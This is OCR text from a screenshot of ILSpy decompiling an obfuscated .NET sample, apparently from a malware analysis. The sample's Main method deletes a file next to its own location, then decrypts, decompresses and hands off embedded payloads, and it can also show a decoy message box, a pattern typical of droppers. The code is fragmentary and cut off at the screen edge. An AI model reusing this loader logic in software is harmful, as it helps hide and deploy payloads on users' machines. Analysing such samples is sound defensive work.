 ILSpy
File View Help
C# C# 8.0 / VS 2019
d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c
References
{} -
<Module>
Base Types
Derived Types
: object[]
Main() : void
System.Windows.Forms (4.0.0.0)
d25656db3d159dd97fdc634b0d0d74e355a362c6442e5ec941703e9c
References
{} -
<Module>
Class0
Base Types
Derived Types
object_0 : object[]
Class0()
Class0()
DeleteFile(string) : bool
Main() : void
smethod_0(string, bool, int, int, bool, string, byte[]) : vo
smethod_1(byte[]) : byte[]
smethod_2(byte[]) : byte[]
smethod_3(string) : string
Class1
Class2
// Class0
using ...
private static void Main()
{
try
{
DeleteFile(Assembly.GetExecutingAssembly().Location + smethod_3("°\u008aêß
}
catch
{
}
object[] array = object_0;
foreach (object obj2 in array)
{
try
{
if (obj2 is Class1)
{
Class1 @class = (Class1)obj2;
byte[] byte_ = @class.byte_0;
if (@class.bool_1)
{
byte_ = smethod_2(byte_);
}
if (@class.bool_0)
{
byte_ = smethod_1(byte_);
}
smethod_0(@class.string_0, @class.bool_2, @class.int_0, @class.int_
}
else if (obj2 is Class2)
{
Class2 class2 = (Class2)obj2;
smethod_0(class2.string_1, class2.bool_0, class2.int_0, class2.int_
}
else if (obj2 is Class3)
{
Class3 class3 = (Class3)obj2;
MessageBox.Show(class3.string_1, class3.string_0, class3.messageBo
}
}
catch
28 Temmuz 2019 Pazar
6026929091575808
Administrator: C:\Wi...
ILSpy
13:59